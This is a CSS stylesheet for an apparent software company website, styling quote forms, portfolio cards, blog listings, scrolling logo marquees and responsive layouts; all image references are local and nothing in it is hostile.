.below-test-banner #paginated-list .card.mb-3.hidden,
.pag-dis {
    display: none !important
}

.below-test-banner .pagination-number.active {
    color: #fff;
    background: #023b81
}

.below-test-banner #paginated-list i.fa.fa-quote-left,
.below-test-banner #paginated-list i.fa.fa-quote-right {
    color: #f29a00
}

.request-q-banner {
    background: linear-gradient(rgba(18, 12, 27, .67), rgba(18, 12, 27, .67)) 0 0/cover, url(../images/request-quote-banner.webp) bottom center/cover no-repeat;
    padding: 110px 0
}

.below-banner p {
    font-size: 16px;
    color: #6f6f6f
}

.quote-form-box {
    background-color: #f8f8f8;
    padding: 35px 0
}

.quote-form-box .heading {
    font-size: 35px;
    font-weight: 700;
    font-family: CerebriSansPro;
    text-align: center;
    color: #3d486a
}

.quote-form-box .form-control::placeholder {
    color: #3d486a
}

.quote-form-box .form-control {
    font-size: 16px;
    color: #3d486a;
    padding: 14px 12px;
    border: none;
    border-radius: 3px;
    box-shadow: 0 4px 6px 0 #ccc
}

.quote-form-box .input-text,
.text-area {
    color: #6c748e;
    padding: 24px 16px;
    font-weight: 500;
    width: 100%;
    box-shadow: rgba(84, 160, 255, .15) 1.95px 1.95px 2.6px;
    border: none;
    font-size: 20px;
    outline: 0
}

.quote-form-box textarea.form-control {
    resize: none
}

.quote-form-box .input-text {
    height: 50px
}

.quote-form-box .row {
    margin-top: 14px
}

.text-area {
    height: 95px
}

.quote-form-box input[type=file]::file-selector-button {
    margin-right: 20px;
    border: none;
    background: #3d486a;
    padding: 10px 20px;
    color: #fff;
    cursor: pointer;
    transition: .2s ease-in-out
}

.quote-form-box input[type=file]::file-selector-button:hover {
    background: #0d45a5
}

.quote-form-box input[type=checkbox] {
    width: 30px;
    border-radius: 5px;
    height: 30px;
    border: 2px solid #c8c8c8
}

.quote-form-box input[type=file] {
    border: 1px solid #d3d3d3;
    outline: 0;
    width: 100%;
    color: #444;
    padding: 22px 28px;
    background: #fff;
    box-shadow: none
}

.quote-form-box .input-captcha {
    padding: 5px 0 5px 20px;
    width: 100%;
    float: right;
    background-color: #f9f9f9;
    display: flex;
    justify-content: space-around;
    border: 2px solid #e8e8e8
}

.android .view-more,
.quote-form-box .submit {
    align-items: center;
    padding: 16px 20px;
    transform: translate(-50%, -45%);
    position: relative;
    left: 50%
}

.quote-form-box .submit {
    border: none;
    display: flex;
    justify-content: center;
    top: 50%;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 400;
    text-decoration: none;
    text-transform: capitalize;
    background: #ffc82d;
    color: #fff;
    border-radius: 4px;
    overflow: hidden;
    width: 100%;
    font-size: 20px
}

.input-captcha .span {
    font-size: 15px;
    font-weight: 300
}

.quote-form-box .ourTeam-title h3 {
    font-size: 30px !important;
    font-weight: 700 !important;
    margin-bottom: 35px
}

.input-captcha .checkbox-text {
    position: relative;
    top: -10px
}

.quote-form-box .g-recaptcha>div,
.web-apps .card .card-img-top {
    margin: 0 auto
}

.request-portfolio-banner {
    background: url(../images/portfolio-bg-banner.webp) center/100% 100% no-repeat
}

.portfolio-banner h3 {
    font-family: Roboto, sans-serif;
    font-size: 25px;
    font-weight: 700;
    color: #3d486a
}

.android .card .card-text,
.portfolio-banner p,
.web-apps .card .card-text {
    font-family: "Cerebri Sans Pro";
    font-size: 16px;
    font-weight: 400;
    color: #6f6f6f
}

.android h3,
.web-apps h3 {
    font-size: 30px;
    text-align: center;
    text-transform: uppercase
}

.portfolio-banner .list-item {
    font-family: "Cerebri Sans Pro";
    font-size: 16px;
    font-weight: 400;
    color: #3d486a
}

.android .btn,
.web-apps .btn {
    font-family: "Cerebri Sans Pro" !important;
    font-weight: 700 !important;
    color: #023b81
}

.web-apps {
    width: 100%;
    background-color: #f9f9fb;
    padding: 30px 0 0
}

.web-apps h3 {
    font-family: Roboto, sans-serif;
    font-weight: 700;
    color: #3d486a
}

.web-apps .card .img-box1 {
    background-color: #c1e7ff
}

.web-apps .card .img-box2 {
    background-color: #5bffff;
    border-radius: 5px;
    padding-top: 0;
    border: 25px solid #5bffff
}

.web-apps .btn {
    margin-left: 0;
    font-size: 16px !important
}

.android .card .card-text,
.web-apps .card .card-text {
    margin-bottom: 0
}

.android h3,
.web-apps .card .card-title {
    font-family: "Cerebri Sans Pro";
    font-weight: 700
}

.web-apps .card .card-title {
    font-size: 18px;
    color: #3d486a
}

.android .card,
.web-apps .card {
    box-shadow: 0 2px 8px 0 rgba(99, 99, 99, .2);
    border-radius: 7px;
    border: none
}

.android .right-arrow,
.history h3,
.web-apps .right-arrow {
    display: inline-block
}

.android {
    width: 100%;
    background-color: #fff;
    padding: 30px 0
}

.android h3 {
    color: #3d486a
}

.android .card .card-title,
.below-history h3 {
    font-size: 25px;
    color: #3d486a
}

.android .card .img-box3 {
    background-color: #ead7ff;
    padding-top: 20px;
    border-radius: 5px;
    border: 25px solid #fff
}

.android .card .img-box4 {
    background-color: #c1e7ff;
    border-radius: 5px;
    padding-top: 20px;
    border: 25px solid #fff
}

.android .btn {
    font-size: 18px !important
}

.android .card .card-title,
.android .view-more {
    font-family: "Cerebri Sans Pro";
    font-weight: 700
}

.android .view-more,
.blog .view-more {
    font-style: normal;
    background: #ffc82d;
    color: #fff;
    width: 180px;
    font-size: 14px;
    text-decoration: none;
    overflow: hidden;
    text-transform: uppercase
}

.android .view-more {
    border: none;
    display: flex;
    justify-content: center;
    top: 16%;
    border-radius: 4px;
    height: 47px
}

.web-apps .card .img-box5 {
    background-color: #dae0e7;
    border-radius: 5px;
    padding-top: 20px;
    border: 25px solid #fff
}

.web-apps .card .img-box6 {
    background-color: #a3d3d3;
    border-radius: 5px;
    border: 25px solid #fff;
    padding-top: 20px
}

.history-banner {
    background-repeat: no-repeat;
    background-image: linear-gradient(180deg, rgba(217, 217, 217, 0) 0, rgba(59, 59, 59, .15) 67.37%, rgba(18, 18, 18, .25) 95.45%), url(../images/history_banner.webp);
    background-size: 100% 100%;
    padding-bottom: 30px
}

.below-history .border {
    border-left: 5px solid #e3e3e3 !important
}

.below-history .circle {
    position: relative;
    left: -69px;
    top: 95px
}

.below-history h3 {
    font-family: Roboto, sans-serif;
    font-weight: 700;
    text-align: left
}

.below-history .v-line {
    display: inline-block;
    position: relative;
    height: 100%
}

.below-history .v-line::before {
    content: "";
    height: 100%;
    position: absolute;
    left: -40px;
    width: 2px;
    display: block;
    background-color: #e3e3e3
}

.below-history strong {
    color: #406095
}

.blog h3,
.support h3 {
    font-family: "Cerebri Sans Pro";
    color: #3d486a;
    font-weight: 700
}

.below-history .row,
.full .card .post_content {
    padding: 0 !important
}

.support-banner {
    background: linear-gradient(rgba(0, 0, 0, .7), rgba(0, 0, 0, .7)) 0 0/100% 100%, url(../images/support-maintenance.webp) 0 0/100% 100%;
    padding-bottom: 30px
}

.support h3 {
    font-size: 30px;
    text-align: left
}

.management {
    background-color: #f7fbff;
    width: 100%;
    padding: 40px 0
}

.blog-banner {
    background: url(../images/request-quote-banner.webp) 0 0/cover no-repeat;
    padding: 70px 0
}

.blog {
    background-color: #fff;
    width: 100%;
    padding: 48px 0
}

.blog .view-more {
    display: flex;
    align-items: center;
    justify-content: center;
    top: 5%;
    font-family: "Cerebri Sans Pro";
    font-weight: 700;
    padding: 16px 20px;
    border-radius: 4px;
    height: 47px;
    left: 0;
    transform: translateY(-5%)
}

.blog h3 {
    font-size: 20px;
    text-align: start
}

.blog .img-hover-zoom--slowmo img {
    height: 230px;
    width: 100%;
    transition: transform 5s, filter 3s ease-in-out;
    filter: brightness(150%)
}

.blog .img-hover-zoom--slowmo:hover img {
    filter: brightness(100%);
    transform: scale(3)
}

.zoom1 {
    width: 50px;
    height: 50px;
    margin: 0 5px
}

.blog .img-container .zoom {
    height: auto;
    max-width: 100%
}

.blog .img-container .zoom:hover {
    transform: scale(1.1)
}

.zoom {
    width: 100%;
    height: 230px;
    margin: 0 auto
}

.zoom:hover {
    transform: scale(1.5)
}

.android .card a,
.web-apps .card a {
    text-align: left;
    position: relative;
    left: -13px
}

.web-images .card,
.web-images .card .card-img-top {
    width: 100%;
    height: 100%
}

.inner-web .box3 {
    padding-top: 20px !important;
    border-radius: 5px;
    border: 25px solid #fff
}

.content {
    border: 1px solid #ccc
}

.load-more {
    background-color: #000;
    color: #fff !important;
    padding: 5px 10px;
    position: relative;
    left: 50%;
    border-radius: 4px;
    text-align: center;
    font-size: 20px;
    margin: 50px 0;
    display: inline-block
}

.pg-nav,
.toggle span,
.toggle svg {
    position: absolute
}

.load-more:hover {
    background-color: #00f;
    text-decoration: none
}

.row {
    padding: 0;
    margin: 0
}

.card {
    border: none
}

.flex-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important
}

.d-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important
}

.p-2 {
    padding: .5rem !important
}

.d-block {
    display: block !important
}

.pg-nav {
    left: 50%
}

.pag-disable {
    z-index: 2;
    color: #381be7;
    text-decoration: none;
    background-color: #e9ecef;
    border-color: #dee2e6
}

.web-inner-paginate a span {
    position: relative;
    top: 20%;
    transform: translateY(-20%)
}

.web-inner-paginate a {
    color: #000;
    padding: 10px 15px;
    background-color: #fff;
    border-radius: 5px;
    text-decoration: none;
    text-align: center
}

.web-inner-paginate .active,
.web-inner-paginate a:focus {
    background-color: #0077b5;
    color: #fff
}

.web-inner-paginate .zoom {
    transition: transform .5s;
    width: 5%;
    height: 60px;
    margin: 0 5px
}

.web-inner-paginate .zoom:hover {
    background-color: orange;
    opacity: .4;
    transform: scale(1.2)
}

.contacthome .top-head .container {
    position: relative;
    top: -50px;
    padding: 0 !important
}

.content {
    background-color: #fff;
    width: 100%
}

.page-web .card {
    width: 100%;
    display: block
}

.img-box2 {
    background-color: #5bffff;
    border-radius: 5px !important;
    padding-top: 0 !important;
    border: 25px solid #5bffff
}

.web-apps .card .img-box1 {
    padding: 0;
    border-radius: 5px;
    border: 25px solid #fff
}

.inner-web .card .card-img-top {
    padding: 15px 15px 0;
    margin-top: 0
}

.inner-web button {
    margin-top: 0;
    border-radius: 7px;
    width: 100px;
    height: 50px;
    background-color: #023b81;
    border: 2px solid #023b81;
    color: #fff
}

.inner-web button:hover {
    background-color: #fff;
    color: #023b81
}

@media (max-width:768px) {
    .quote-form-box .input-captcha {
        width: 100%
    }

    .process-structure img {
        max-width: 100% !important
    }

    .contacthome .top-head .container {
        position: relative;
        top: 0
    }

    .web-inner-paginate .zoom {
        transition: transform .5s;
        width: 15%;
        height: 60px;
        margin-top: 10px
    }
}

.button-rotate .fa-angle-right {
    transform: rotate(0);
    transition: .6s
}

.button-rotate .fa-angle-right.active {
    transform: rotate(90deg)
}

:root {
    --size: clamp(10rem, 1rem + 40vmin, 30rem);
    --gap: calc(var(--size) / 14);
    --scroll-start: 0;
    --scroll-end: calc(-100% - var(--gap))
}

.marquee {
    --gap: var(--space);
    --space: 2rem;
    display: flex;
    overflow: hidden;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    gap: var(--gap)
}

.marquee__group,
.wrapper {
    display: flex;
    gap: var(--gap)
}

.marquee__group {
    flex-shrink: 0;
    align-items: center;
    justify-content: space-around;
    min-width: 100%;
    animation: scroll var(--duration) linear infinite
}

@media (prefers-reduced-motion:reduce) {
    .marquee__group {
        animation-play-state: paused
    }
}

.marquee--vertical {
    --mask-direction: to bottom
}

.marquee--vertical,
.marquee--vertical .marquee__group {
    flex-direction: column
}

.marquee--vertical .marquee__group {
    animation-name: scroll-y
}

.marquee--reverse .marquee__group {
    animation-direction: reverse;
    animation-delay: -3s
}

@keyframes scroll-x {
    from {
        transform: translateX(var(--scroll-start))
    }

    to {
        transform: translateX(var(--scroll-end))
    }
}

@keyframes scroll-y {
    from {
        transform: translateY(var(--scroll-start))
    }

    to {
        transform: translateY(var(--scroll-end))
    }
}

.marquee svg {
    display: grid;
    place-items: center;
    width: var(--size);
    fill: var(--color-text);
    background: var(--color-bg-accent);
    aspect-ratio: 16/9;
    padding: calc(var(--size)/ 10);
    border-radius: .5rem
}

.marquee--vertical svg {
    aspect-ratio: 1;
    width: calc(var(--size)/ 1.5);
    padding: calc(var(--size)/ 6)
}

.wrapper {
    flex-direction: column;
    margin: auto;
    max-width: 100vw
}

.wrapper--vertical {
    flex-direction: row;
    height: 100vh
}

.toggle {
    --size: 3rem;
    position: fixed;
    top: 1rem;
    left: 1rem;
    width: var(--size);
    height: var(--size);
    font: inherit;
    text-align: center;
    cursor: pointer;
    outline: 0;
    border: none;
    border-radius: 50%;
    color: inherit;
    background-color: var(--color-bg-accent);
    z-index: 1
}

.toggle:focus-visible {
    box-shadow: 0 0 0 2px var(--color-text)
}

.toggle span {
    display: inline-block;
    top: 50%;
    left: calc(100% + .4em);
    width: fit-content;
    white-space: nowrap;
    transform: translateY(-50%);
    animation: .4s ease-out 4s forwards fade;
    user-select: none
}

.toggle svg {
    --size: 1.5rem;
    top: 50%;
    left: 50%;
    width: var(--size);
    height: var(--size);
    fill: currentcolor;
    transform: translate(-50%, -50%);
    transition: transform .3s cubic-bezier(.25, 1, .5, 1)
}

.toggle--vertical svg {
    transform: translate(-50%, -50%) rotate(-90deg)
}

@keyframes fade {
    to {
        opacity: 0;
        visibility: hidden
    }
}

.tech-logo {
    display: flex;
    justify-content: center;
    align-items: center;
    background: #e8f4ff;
    width: auto;
    padding: 10px 20px;
    border-radius: 40px;
    margin-right: 15px;
    place-items: center
}

.logo-text {
    margin-left: 10px;
    margin-bottom: 0;
    text-transform: capitalize
}

.marquee__content {
    display: flex;
    gap: "1rem"
}

.protfolio-card {
    align-items: center;
    box-shadow: 0 5px 12px 2px rgba(0, 0, 0, .1);
    display: flex;
    flex-direction: column;
    margin: .5rem 0;
    padding: 1rem;
    position: relative;
    width: 100%;
    height: 400px;
    border-radius: 10px
}

.col:nth-of-type(odd) .protfolio-card,
.row .col-12:nth-of-type(odd) .protfolio-card {
    background: #023b81 !important
}

.col:nth-of-type(2n) .protfolio-card,
.row .col-12:nth-of-type(2n) .protfolio-card {
    background: #ffaf25 !important
}

@media only screen and (max-width:1399px) and (min-width:768px) {
    .protfolio-card {
        height: 345px !important
    }
}

.protfolio-card:hover {
    opacity: .9
}

.protfolio-card__title {
    font-size: 22px;
    font-weight: bolder;
    margin-bottom: 0 !important;
    text-align: center;
    width: 100%;
    color: #fff;
    margin-top: 5px
}

.web-apps.inner-web #page-number {
    display: flex;
    align-items: center;
    margin: 35px 0
}

.web-apps.inner-web #page-number .numbers {
    background: 0 0;
    border: none;
    color: #000;
    outline: 0;
    padding: 4px 8px !important;
    border-radius: 7px !important;
    width: auto;
    height: auto
}

.visit-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px !important
}

.content-details .visit-btn:hover,
.visit-btn:focus {
    box-shadow: inset 2em 0 0 2em var(--hover)
}

.content-details .visit-btn {
    --color: #fff;
    --hover: #023b81
}

.content-details a {
    color: var(--color);
    transition: .5s
}

.content-details a:hover,
button:focus {
    border-color: var(--color);
    color: #fff
}

.content-details a {
    background: 0 0;
    border: 2px solid;
    font: inherit;
    line-height: 1;
    margin: 21px;
    padding: 10px;
    border-radius: 100px
}

@media screen and (max-width:560px) {
    .content-details a {
        margin: .5em !important
    }

    .web-apps.inner-web #page-number {
        display: flex;
        align-items: center;
        margin: 35px 0;
        flex-wrap: wrap;
        justify-content: center
    }
}

@media screen and (max-width:1090px) {
    .content-details a {
        background: 0 0;
        border: 2px solid;
        font: inherit;
        line-height: 1;
        margin: 21px;
        padding: 10px;
        border-radius: 100px
    }
}

.app-sec-header h2,
.card .m-0 .col-md-3 div h2 {
    font-family: Roboto, sans-serif !important
}

.protfolio-card__image {
    height: 400px;
    margin-bottom: .5rem;
    overflow: hidden;
    width: 100%
}

.protfolio-card__image img {
    object-fit: cover;
    overflow: hidden;
    transition: transform 1s ease-in-out;
    width: 100%
}

.protfolio-card__image:hover img {
    transform: translateY(calc(-100% + 400px));
    transition: transform 5s ease-in-out
}

.content {
    position: relative;
    max-width: 100%;
    height: 400px !important;
    margin: auto;
    overflow: hidden;
    border: none !important
}

.content .content-overlay,
.content-details {
    position: absolute;
    z-index: 1;
    width: 100%;
    opacity: 0
}

.content .content-overlay {
    background: rgba(0, 0, 0, .5);
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    -webkit-transition: .4s ease-in-out;
    -moz-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    height: 400px
}

.content:hover .content-overlay {
    opacity: 1
}

.content-details {
    text-align: center;
    padding-left: 1em;
    padding-right: 1em;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: .3s ease-in-out;
    -moz-transition: .3s ease-in-out;
    transition: .3s ease-in-out
}

.content:hover .content-details {
    top: 43%;
    left: 50%;
    opacity: 1;
    padding: 8px 0;
    margin: auto
}

@media screen and (max-width:1400px) {
    .content:hover .content-details {
        top: 35%;
        left: 50%;
        opacity: 1;
        padding: 8px 0;
        margin: auto
    }
}

.content-details h3 {
    color: #fff;
    font-weight: 500;
    letter-spacing: .15em;
    text-transform: uppercase;
    margin-bottom: 0;
    font-size: 20px
}

.content-details p {
    color: #fff;
    font-size: .8em
}

.fadeIn-bottom {
    top: 80%
}

.fadeIn-top {
    top: 20%
}

.fadeIn-left {
    left: 20%
}

.fadeIn-right {
    left: 80%
}

.section_popular_posts {
    background: #f9fafb;
    padding: 48px 0
}

.section_popular_posts .popular_posts_title {
    font-size: 34px;
    font-weight: 800;
    text-transform: capitalize
}

.section_popular_posts .card {
    -moz-box-shadow: 0 2px 4px -1px rgba(0, 0, 0, .06), 0 4px 6px -1px rgba(0, 0, 0, .1);
    -webkit-box-shadow: 0 2px 4px -1px rgba(0, 0, 0, .06), 0 4px 6px -1px rgba(0, 0, 0, .1);
    background: #fff;
    border: none;
    border-radius: 10px;
    box-shadow: 0 2px 4px -1px rgba(0, 0, 0, .06), 0 4px 6px -1px rgba(0, 0, 0, .1);
    margin-bottom: 0;
    overflow: hidden;
    flex-direction: row
}

.section_popular_posts .card .img-post {
    height: 300px;
    max-width: 100%;
    object-fit: cover;
    width: 100%
}

.section_all_posts .card .card-body,
.section_popular_posts .card .post_content {
    padding: 24px
}

.section_popular_posts .card .post_content a {
    color: #212529
}

.section_popular_posts .card .post_content .category {
    color: #ffc82d;
    font-size: 13px;
    font-weight: 700;
    line-height: 20px
}

.section_popular_posts .card .post_content .post_title {
    color: #3d486a;
    font-size: 20px;
    font-weight: 700;
    line-height: 30px;
    margin: 8px 0
}

.section_popular_posts .card .post_content .card-body {
    margin-bottom: 30px;
    padding: 0
}

.section_popular_posts .card .post_content .post_desc {
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    margin-bottom: 0
}

.section_popular_posts .card .post_content .card-footer {
    background: #fff;
    border: none;
    padding: 0
}

.section_all_posts .card .card-footer .post_footer,
.section_popular_posts .card .post_content .post_footer {
    display: flex;
    flex-shrink: 1;
    flex-direction: row;
    gap: .75rem
}

.section_all_posts .card .card-footer .post_footer .avatar img,
.section_popular_posts .post_footer .avatar img {
    border-radius: 50%;
    max-width: 48px;
    height: auto
}

.section_all_posts .card .card-footer .post_footer .post_details .author,
.section_popular_posts .post_footer .post_details .author {
    color: #3d486a;
    font-size: 16px;
    font-weight: 700;
    line-height: 24px
}

.section_all_posts .card .card-footer .post_footer .post_details .post_meta,
.section_popular_posts .post_footer .post_details .post_meta {
    color: #212529;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px
}

.nex-pre-btns {
    display: flex;
    align-items: center;
    justify-content: center;
    padding-bottom: 35px;
    padding-top: 8px;
    gap: 13px
}

.gy-30 {
    --bs-gutter-y: 30px
}

.section_all_posts {
    background: #f9fafb;
    padding-bottom: 48px
}

.section_all_posts .all_posts_title {
    font-size: 34px;
    font-weight: 800;
    line-height: 56px;
    margin-bottom: 0;
    text-transform: capitalize
}

.section_all_posts .card {
    -moz-box-shadow: 0 2px 4px -1px rgba(0, 0, 0, .06), 0 4px 6px -1px rgba(0, 0, 0, .1);
    -webkit-box-shadow: 0 2px 4px -1px rgba(0, 0, 0, .06), 0 4px 6px -1px rgba(0, 0, 0, .1);
    background: #fff;
    border: none;
    border-radius: 10px;
    box-shadow: 0 2px 4px -1px rgba(0, 0, 0, .06), 0 4px 6px -1px rgba(0, 0, 0, .1);
    margin-bottom: 0;
    overflow: hidden
}

.test-card .card {
    padding: 10px 0 !important
}

.section_all_posts .card .card-body .category {
    color: #ffc82d;
    font-size: 13px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase
}

.section_all_posts .card .card-body .card-title {
    color: #3d486a;
    font-size: 20px;
    font-weight: 700;
    line-height: 32px;
    margin: 8px 0
}

.section_all_posts .card .card-body .card-text {
    color: #212529;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    margin-bottom: 0
}

.section_all_posts .card .card-footer {
    background: #fff;
    border: none;
    padding: 12px 24px
}

.pb-r2 {
    padding-bottom: 30px !important
}

.contact-img-logo {
    height: 80px;
    width: 80px;
    object-fit: cover
}

.history-card-info {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    align-items: center
}

@media (min-device-width:992px) and (max-device-width:1163px) {
    .heading-space-horizontal {
        padding-top: 0 !important
    }

    .col-img-align {
        align-items: start !important
    }
}

@media (min-device-width:560px) and (max-device-width:991px) {
    .heading-space-horizontal {
        padding-top: 25px
    }

    .row-gapp {
        row-gap: 65px !important
    }

    .expertise-img-h {
        height: 355px !important
    }

    .main-banner-content,
    .pricing-1st-img {
        height: 340px !important
    }

    .pricing-1st-img {
        width: 100%;
        object-fit: cover
    }

    .services-sub-banner .banner-title h1 {
        font-size: 40px !important
    }
}

.single_blog .blog_date {
    color: #ffc82d;
    font-size: 18px;
    font-weight: 700;
    line-height: 30px;
    margin-bottom: 0;
    text-align: center
}

.single_blog .blog_title {
    color: #3d486a;
    font-size: 28px;
    font-weight: 700;
    margin: 5px 0 0;
    text-align: center
}

.single_blog .img-single-blog {
    border-radius: 24px;
    height: auto;
    object-fit: cover;
    margin: 30px 0;
    max-width: 100%;
    width: 100%
}

.app-contact-btn a,
.client .btn-testimonial {
    border-radius: 4px;
    text-decoration: none;
    overflow: hidden
}

.single_blog .blog_content .blog_text {
    font-size: 18px;
    margin-bottom: 20px
}

.single_blog .blog_content .blog_subtitle {
    color: #3d486a;
    font-weight: 700
}

.app-sec-header {
    width: 100%;
    height: auto;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    gap: 15px;
    padding-top: 30px;
    padding-bottom: 30px
}

.app-sec-header h2 {
    font-weight: 700 !important;
    font-size: 25px !important
}

.app-sec-bg {
    background-color: #f9f9f9;
    color: #6f6f6f;
    border-bottom: 2px solid #dfdfdf
}

.page-main.margin-top div.app-sec-bg {
    background-color: #023b81 !important;
    color: #fff !important;
    border-bottom: 4px solid #ffb93f !important
}

.app-sec-header p {
    text-align: center !important
}

.margin-top {
    margin-top: 180px !important
}

@media screen and (max-width:1200px) {
    .margin-top {
        margin-top: 10px !important
    }
}

.contact-box {
    width: 100%;
    height: auto;
    background: #fbfbfb;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 30px 0 !important;
    border-top: 1px solid #023b81
}

.box-content {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%
}

.box-content p {
    font-weight: 400 !important;
    text-transform: none !important
}

.app-contact-btn a,
.box-content p {
    font-style: normal;
    text-transform: uppercase;
    font-family: "Cerebri Sans Pro";
    font-size: 16px
}

.app-contact-btn a {
    display: flex;
    align-items: center;
    justify-content: center;
    top: 50%;
    font-weight: 700;
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    background: #ffc82d;
    padding: 0 10px;
    color: #fff;
    text-align: center;
    width: 230px;
    height: 60px
}

.android-job-img,
.career-bottom-img,
.career-img-end,
.expertise-img-h,
.expertise-img-h-2,
.gather-img-h,
.img-border img,
.portfolio-img-h {
    width: 100%;
    object-fit: cover
}

.box-content p {
    color: #2a2f34;
    margin: .5rem .8rem;
    padding: 0;
    position: relative
}

.QA-first-img,
.QA-img-h-2,
.SER-1st-img,
.client-server-1st-img,
.component-1st-img,
.database-img-h,
.design-dev-img,
.distribute-img-h,
.envision-first-img,
.opensource-SD-1st-img,
.soft-img-0,
.support-img-h,
.team-img-h,
.testing-closing-1st-img,
.wireless-img-h {
    height: 340px;
    object-fit: cover;
    width: 100%
}

.portfolio-img-h {
    height: 380px
}

.expertise-img-h-2 {
    height: 500px
}

.expertise-img-h {
    height: 422px
}

.career-bottom-img {
    height: 510px
}

.android-job-img {
    height: 348px
}

.gather-img-h {
    height: 360px
}

.row-gapp {
    row-gap: 75px
}

.h-300 {
    height: 300px
}

.career-img-end {
    height: 439px
}

.img-border {
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, .2), 0 6px 20px 0 rgba(0, 0, 0, .19);
    text-align: center;
    padding: 5px;
    background-color: #fff
}

.img-border img {
    height: 100%
}

.banner-section-content {
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center
}

@media screen and (max-width:768px) {
    .home-contact-banner {
        background: linear-gradient(180deg, rgba(217, 217, 217, 0) 0, rgba(59, 59, 59, 0) 67.37%, rgba(18, 18, 18, .25) 95.45%) right/100% 100% no-repeat, url(../images/contact-us_banner.webp) right/100% 100% no-repeat
    }

    .home-service-banner {
        background: linear-gradient(rgba(0, 0, 0, .25), rgba(0, 0, 0, .25)) right/100% 100% no-repeat, url(../images/HomeService.webp) right/100% 100% no-repeat
    }

    .web-apps h3 {
        font-size: 22px
    }

    .sevices-sub {
        padding-top: 15px;
        padding-bottom: 15px
    }

    .row-gapp {
        row-gap: 0
    }

    .h-300 {
        height: 210px !important
    }

    .protfolio-card {
        height: 370px !important
    }

    .line-border-bottom-team::after {
        top: 83% !important;
        width: 100% !important
    }

    .line-border-bottom-start::after {
        top: 88% !important;
        width: 100% !important
    }

    .line-hight-mobile {
        line-height: 40px !important
    }

    .box-center-content {
        padding: 25px 0 !important
    }
}

@media only screen and (max-width:450px) {
    .protfolio-card {
        height: 320px !important
    }
}

@media screen and (max-width:560px) {

    .career-height,
    .career-img-end,
    .career-img-h-2,
    .history-height,
    .individual-img-h,
    .main-banner-content,
    .management-img-h,
    .pricing-1st-img {
        height: auto !important
    }

    .alignment {
        align-items: end;
        margin: 3px 0 30px !important
    }

    .SER-1st-img,
    .component-1st-img,
    .custom-height-image-1,
    .design-dev-img,
    .excelent-img-h,
    .expertise-img-h-2,
    .opensource-SD-1st-img,
    .portfolio-img-h,
    .pricing-img-h,
    .support-img-h,
    .team-img-h,
    .tech-img-h,
    .why-us-img-h,
    .why-us-img-h-2,
    .why-us-img-h-eff,
    .why-us-img-h-exp {
        height: auto !important;
        object-fit: cover;
        width: 100%
    }

    .line-height-team,
    .line-height-text-wrap,
    .main-heading-font {
        line-height: 28px !important
    }

    .line-hight-mobile {
        line-height: 27px !important
    }

    .heading-space-horizontal {
        padding-top: 22px
    }

    .banner-description p {
        font-size: 18px !important;
        margin: auto !important
    }

    .career-img-end,
    .pricing-1st-img {
        width: 100%;
        object-fit: cover
    }

    .h-300 {
        height: 100% !important
    }

    .row-gapp {
        row-gap: 0
    }

    .btn-cathca-margin {
        margin-bottom: 5px
    }

    .contact-section .contact-form form .input-gp {
        padding-bottom: 0
    }

    .client-top-margin {
        margin-top: 50px !important
    }

    .QA-first-img,
    .android-job-img,
    .career-bottom-img,
    .client-server-1st-img,
    .database-img-h,
    .distribute-img-h,
    .envision-first-img,
    .expertise-img-h,
    .gather-img-h,
    .process-our-img-h,
    .soft-img-0,
    .testing-closing-1st-img,
    .wireless-img-h {
        height: auto;
        object-fit: cover;
        width: 100%
    }

    .box-content {
        display: flex;
        flex-direction: column;
        gap: 15px;
        justify-content: space-between;
        align-items: center;
        height: 100%
    }

    .box-content p {
        text-align: center !important
    }

    .sub-heading-font {
        font-size: 22px !important
    }

    .main-heading-font {
        font-size: 24px !important
    }

    .history-left {
        margin-top: 0 !important
    }

    .page-main .project {
        padding-top: 25px !important
    }

    .line-border-bottom-center::after,
    .why-us-line-confidentiality-text::after,
    .why-us-line-customizes-text::after,
    .why-us-line-diversified-text::after,
    .why-us-line-efficient-text::after,
    .why-us-line-excelent-text::after,
    .why-us-line-experience-text::after {
        content: "";
        display: none !important
    }

    .line-border-bottom-center-mobile {
        position: relative
    }

    .line-border-bottom-center-mobile::after {
        content: "";
        display: inline-flex;
        width: 100%;
        height: 3px;
        background: #f29a00;
        margin: 5px auto 0 !important;
        position: absolute;
        top: 76%;
        left: 0
    }

    .line-border-bottom-start::after {
        top: 86% !important;
        width: 137px !important
    }

    .company-line-history-text::after {
        content: "";
        display: block !important;
        width: 95px !important
    }

    .company-line-start-text::after {
        content: "";
        display: block !important;
        width: 60px !important
    }

    .contact-section .contact-description {
        padding-bottom: 15px !important
    }

    .contact-section .contact-title {
        margin-bottom: 0 !important
    }

    .history-line-history-text::after {
        content: "";
        display: block !important;
        width: 90px !important
    }

    .eshtablish-img {
        height: auto;
        width: 100%;
        object-fit: cover
    }
}

.why-us-line-confidentiality-text::after,
.why-us-line-diversified-text::after,
.why-us-line-efficient-text::after,
.why-us-line-excelent-text::after,
.why-us-line-experience-text::after {
    height: 3px;
    background: #f29a00;
    margin-top: 5px !important;
    content: ""
}

.why-us-line-confidentiality-text::after {
    display: block;
    width: 210px
}

.why-us-line-diversified-text::after {
    display: block;
    width: 144px
}

.why-us-line-efficient-text::after {
    display: block;
    width: 115px
}

.why-us-line-experience-text::after {
    display: block;
    width: 165px
}

.why-us-line-excelent-text::after {
    display: block;
    width: 128px
}

